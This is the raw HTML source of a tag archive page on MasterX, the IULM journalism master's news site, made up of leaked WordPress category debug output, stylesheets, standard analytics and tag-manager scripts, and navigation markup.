Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1004)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1004)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4037)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4037)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2117)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2117)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2396)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2396)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16878 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16877 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/10808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-treccani-online tag-10808 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 